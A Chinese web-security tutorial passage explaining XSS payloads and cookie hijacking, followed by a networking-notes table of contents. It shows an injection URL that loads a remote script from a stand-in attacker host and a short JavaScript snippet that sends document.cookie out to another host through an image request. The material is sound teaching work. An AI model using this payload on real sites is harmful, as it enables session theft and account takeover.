完成具体功能的恶意脚本(javaScript、Flash 等)称为 XSS Payload。黑客会通过这些脚本,来控制用户的浏览器。劫持 Cookie 就是一种 XSS Payload。

Cookie 中,一般加密存放着当前用户的登陆凭证。如果 Cookie 被劫持,那么黑客就可以不使用密码,直接登陆到用户的账号中



### 窃取 Cookie

首先先在存在 XSS 漏洞的网站,加载一段远程脚本,形如:

~~~

http://www.xxx.com/xxx.html?param="><script src=http://www.malice.com/malice.js></script>

~~~

XSS Payload 写在 malice.js 中,这样就可以避免直接在 URL 参数中写入大量的脚本代码。

malice.js 内容:

~~~

var img = document.createElement("img");

img.src = "http://xxx.com/log?" + escape(document.cookie);

document.body.appendChild(img);

~~~

escape() 函数可对字符串进行编码,这样就可以在所有的计算机上读取该字符串。在此,我们动态创建了一个图片标签,并把 cookie 参数作为对象,发送给后端服务器

这样就完成了窃取 Cookie 的整个过程

- 概述

- 网络时延

- 进程间通信

- URI

- URL

- URN

- NAT

- 操作系统基础

- 内核

- 用户空间

- 网络协议模型

- 四层网络协议模型

- 链路层

- 以太网协议

- ARP协议

- RARP协议

- MAC地址

- 网络层

- IP协议

- ICMP协议

- 子网掩码

- 传输层

- TCP协议

- TCP慢启动

- TCP性能

- UDP协议

- SCTP协议

- 应用层

- DNS

- TCP/IP协议族

- Socket

- Socket通信模型

- socket和TCP/IP协议族

- Socket三次握手四次挥手

- OSI七层模型

- 物理层

- 数据链路层

- 网络层

- 传输层

- 应用层

- HTTP

- 基础

- HTTP/1.0

- HTTP/1.1

- http2.0

- HTTP报文

- WEB浏览器工作机制

- HTTP事务时延

- HTTP与HTTPS区别

- 持久连接

- 用户验证

- web结构组件

- 代理

- 正向代理

- 反向代理

- 缓存

- 网关

- 隧道-tunnel

- Agent代理

- http协议补充

- Servlet3异步请求

- ajax

- Comet

- WebSocket

- SPDY协议

- HTTP/2

- QUIC

- WebDAV

- http方法

- http连接

- 短连接&长连接

- 管线化

- 网络会话

- cookie

- session

- token

- jwt

- cookie与session的区别

- Spring Session

- 分布式session实现方案

- 同源策略

- 跨域

- CORS

- HTTP三大安全问题

- JWT vs OAuth

- HTTPS

- SSL&TLS

- OpenSSL

- HTTPS和TLS/SSL的关系

- X509标准和PKI

- IO模型

- IO

- I/O模型

- 传统阻塞式I/O

- 非阻塞式I/O

- IO复用

- Connection Per Thread模式

- IO多路复用模型流程

- Reactor模式

- 单Reactor单线程

- 单Reactor多线程

- 主从Reactor多线程

- Proactor模型

- Selector模型

- 信号驱动I/O

- 异步I/O

- select/poll/epoll

- select

- poll

- epoll

- select/poll/epoll适用场景

- 零拷贝原理

- 读取文件发送网络内存拷贝

- 零拷贝

- Netty零拷贝

- 密码学

- 密码学Hash算法分类

- 加密算法

- 对称加密

- 非对称加密

- 数字签名

- RSA数字签名算法

- DSA数字签名算法

- 数字证书

- MAC算法

- web安全

- CSRF攻击

- XSS

- cookie劫持

- SQL注入

- DDos攻击

- 常见面试题

- 浏览器工作机制和原理

- XSS如何预防

- 如何防止cookie被劫持

- 附录

- HTTP状态码

- 常用的网络端口